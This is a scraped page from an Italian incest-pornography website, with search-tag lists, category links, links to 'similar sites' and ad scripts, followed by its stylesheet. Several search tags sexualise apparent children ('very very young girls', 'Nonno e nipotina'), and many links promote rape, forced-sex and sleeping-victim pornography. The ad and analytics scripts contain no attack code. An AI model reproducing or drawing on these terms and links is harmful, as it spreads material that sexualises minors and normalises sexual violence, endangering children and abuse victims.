 <li><a href="/it/search/SU5DRVNUSSBBTUFUT1JJQUxJIFJFQUxJ/" target="_self" title="INCESTI AMATORIALI REALI"><i class="la la-search"></i><span>INCESTI AMATORIALI REALI</span></a></li>  <li><a href="/it/search/dmludGFnZQ/" target="_self" title="vintage"><i class="la la-search"></i><span>vintage</span></a></li>  <li><a href="/it/search/VmVyeSB2ZXJ5IHlvdW5n/" target="_self" title="Very very young"><i class="la la-search"></i><span>Very very young</span></a></li>  <li><a href="/it/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/it/search/amFwYW5lc2U/" target="_self" title="japanese"><i class="la la-search"></i><span>japanese</span></a></li>  <li><a href="/it/search/SW5jZXN0byByZWFsZSBpdGFsaWFubw/" target="_self" title="Incesto reale italiano"><i class="la la-search"></i><span>Incesto reale italiano</span></a></li>  <li><a href="/it/search/bWFtbWEgZmlnbGlvIHJlYWw/" target="_self" title="mamma figlio real"><i class="la la-search"></i><span>mamma figlio real</span></a></li>  <li><a href="/it/search/TWFtbWEgZSBmaWdsaW8gdmludGFnZQ/" target="_self" title="Mamma e figlio vintage"><i class="la la-search"></i><span>Mamma e figlio vintage</span></a></li>  <li><a href="/it/search/cG9ybm8gaW5jZXN0byBjaW5lc2UgcGFkcmUgZmlnbGlh/" target="_self" title="porno incesto cinese padre figlia"><i class="la la-search"></i><span>porno incesto cinese padre figlia</span></a></li>  <li><a href="/it/search/cmVhbCBmYW1pbGx5/" target="_self" title="real familly"><i class="la la-search"></i><span>real familly</span></a></li>  <li><a href="/it/search/aXRhbGlhbm8gbWFtbWEgbm9ubmEgZmlnbGk/" target="_self" title="italiano mamma nonna figli"><i class="la la-search"></i><span>italiano mamma nonna figli</span></a></li>  <li><a href="/it/search/VGFib28gbW9t/" target="_self" title="Taboo mom"><i class="la la-search"></i><span>Taboo mom</span></a></li>  <li><a href="/it/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="la la-search"></i><span>Lesbian</span></a></li>  <li><a href="/it/search/dmVyeSB2ZXJ5IHlvdW5nIGdpcmxzIGZ1Y2tpbmc/" target="_self" title="very very young girls fucking"><i class="la la-search"></i><span>very very young girls fucking</span></a></li>  <li><a href="/it/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i><span>Incesto</span></a></li>  <li><a href="/it/search/TWFtbWEgRmF0dG8gaW4gY2FzYSBXZWJjYW0/" target="_self" title="Mamma Fatto in casa Webcam"><i class="la la-search"></i><span>Mamma Fatto in casa Webcam</span></a></li>  <li><a href="/it/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/it/search/TWFtbWEgZSBmaWdsaW8gZGlhbG9nbyBpdGFsaWFubw/" target="_self" title="Mamma e figlio dialogo italiano"><i class="la la-search"></i><span>Mamma e figlio dialogo italiano</span></a></li>  <li><a href="/it/search/UGFkcmUgZSBmaWdsaWE/" target="_self" title="Padre e figlia"><i class="la la-search"></i><span>Padre e figlia</span></a></li>  <li><a href="/it/search/SmFwYW5lc2UgbW9t/" target="_self" title="Japanese mom"><i class="la la-search"></i><span>Japanese mom</span></a></li>  <li><a href="/it/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/it/search/bW9tIGFuYWw/" target="_self" title="mom anal"><i class="la la-search"></i><span>mom anal</span></a></li>  <li><a href="/it/search/bWF0dXJlIGFuYWw/" target="_self" title="mature anal"><i class="la la-search"></i><span>mature anal</span></a></li>  <li><a href="/it/search/ZGFkIGFuYWw/" target="_self" title="dad anal"><i class="la la-search"></i><span>dad anal</span></a></li>  <li><a href="/it/search/ZmFtaWxpYQ/" target="_self" title="familia"><i class="la la-search"></i><span>familia</span></a></li>  <li><a href="/it/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i><span>german</span></a></li>  <li><a href="/it/search/TWFtbWE/" target="_self" title="Mamma"><i class="la la-search"></i><span>Mamma</span></a></li>  <li><a href="/it/search/U3RlcCBtb20/" target="_self" title="Step mom"><i class="la la-search"></i><span>Step mom</span></a></li>  <li><a href="/it/search/ZmFtaWxseQ/" target="_self" title="familly"><i class="la la-search"></i><span>familly</span></a></li>  <li><a href="/it/search/cmVhbCBmaWxtIGluY2VzdG8/" target="_self" title="real film incesto"><i class="la la-search"></i><span>real film incesto</span></a></li>  <li><a href="/it/search/bmlwb3RlIGZhIHNlc3NvIGNvbiBsYSBub25uYQ/" target="_self" title="nipote fa sesso con la nonna"><i class="la la-search"></i><span>nipote fa sesso con la nonna</span></a></li>  <li><a href="/it/search/aXRhbGlhbm8gYW1hdG9yaWFsZSBpbmNlc3RvIGNhc2FsaW5nbw/" target="_self" title="italiano amatoriale incesto casalingo"><i class="la la-search"></i><span>italiano amatoriale incesto casalingo</span></a></li>  <li><a href="/it/search/Z2F5IGluY2VzdGkgc2xlZXBpbmcgcGFkcmUgZmlnbGlv/" target="_self" title="gay incesti sleeping padre figlio"><i class="la la-search"></i><span>gay incesti sleeping padre figlio</span></a></li>  <li><a href="/it/search/ZmF0dG8gaW4gY2FzYSBtYW1tYSBlIGZpZ2xpbw/" target="_self" title="fatto in casa mamma e figlio"><i class="la la-search"></i><span>fatto in casa mamma e figlio</span></a></li>  <li><a href="/it/search/cmVhbA/" target="_self" title="real"><i class="la la-search"></i><span>real</span></a></li>  <li><a href="/it/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i><span>Anne</span></a></li>  <li><a href="/it/search/Tm9ubm8gZSBuaXBvdGluYQ/" target="_self" title="Nonno e nipotina"><i class="la la-search"></i><span>Nonno e nipotina</span></a></li>  <li><a href="/it/search/VGFib28geW91bmc/" target="_self" title="Taboo young"><i class="la la-search"></i><span>Taboo young</span></a></li>  <li><a href="/it/search/amFwYW5lc2UgZmlnbGlh/" target="_self" title="japanese figlia"><i class="la la-search"></i><span>japanese figlia</span></a></li>  <li><a href="/it/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i><span>Young</span></a></li>  <li><a href="/it/search/TW9tICB0YWJvbw/" target="_self" title="Mom  taboo"><i class="la la-search"></i><span>Mom  taboo</span></a></li>  <li><a href="/it/search/TGEgbWFtYQ/" target="_self" title="La mama"><i class="la la-search"></i><span>La mama</span></a></li>  <li><a href="/it/search/cmVhbCBtb20/" target="_self" title="real mom"><i class="la la-search"></i><span>real mom</span></a></li>  <li><a href="/it/search/UGFkcmUgZmlnbGlhIGluY2VzdGkgdmVyaSBjYXNhbGluZ2hp/" target="_self" title="Padre figlia incesti veri casalinghi"><i class="la la-search"></i><span>Padre figlia incesti veri casalinghi</span></a></li>  <li><a href="/it/search/TWFtbWEgY29zdHJldHRh/" target="_self" title="Mamma costretta"><i class="la la-search"></i><span>Mamma costretta</span></a></li>  <li><a href="/it/search/QmJ3/" target="_self" title="Bbw"><i class="la la-search"></i><span>Bbw</span></a></li>  <li><a href="/it/search/VmlEZW8gbWFtbWEgZmlnbGlvIHJlYWxp/" target="_self" title="ViDeo mamma figlio reali"><i class="la la-search"></i><span>ViDeo mamma figlio reali</span></a></li>  <li><a href="/it/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/it/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i><span>Creampie</span></a></li>  <li><a href="/it/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i><span>indian</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categorie</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/it/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adolescenti <span>(673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amatoriali <span>(3877)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale giovanissima <span>(1198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale <span>(2693)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatica <span>(1120)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coppia <span>(665)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cornuti <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Costretta <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dormire <span>(247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia russa <span>(1195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia <span>(15444)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fatto in casa <span>(1691)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Figlia <span>(2862)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello sorella <span>(1232)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello <span>(1518)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gravida <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incesto <span>(7273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre figlia <span>(667)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre <span>(2807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma figlio <span>(873)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma ragazzo <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma <span>(1797)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbazione <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Matura <span>(4680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonnina <span>(961)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonno <span>(802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/213975141/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Omosessuale <span>(654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlia <span>(420)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlio <span>(95)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paparino <span>(4894)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papà <span>(1744)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelosa <span>(561)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pompini <span>(5760)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prima volta <span>(889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scambisti <span>(195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sculacciare <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso di gruppo <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sorella <span>(2087)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Telecamere nascoste <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Trio <span>(1807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ubriaco <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uomo vecchio <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vecchio giovane <span>(1227)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(461)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zia <span>(271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zio <span>(676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>SITI SIMILI</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-chevron-circle-right"></i> the taboo porn</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://pornoincesto.net/" data-ct="2197607056"><i class="la la-chevron-circle-right"></i> PornoIncesto</a></div></li><li><div><a href="https://familytabooporn.org/" data-ct="4237920855"><i class="la la-chevron-circle-right"></i> family taboo porn</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-chevron-circle-right"></i> forced creampie site</a></div></li><li><div><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornoincestiitaliani.pro</span></p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0dfe26c96254254aaa4a73ea6add94e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoincestiitaliani.pro/css/styles.css
body_size: 3057
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(240,130,140); }

.search-row button, #scroll-top
{ background-color: rgb(230,130,140); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

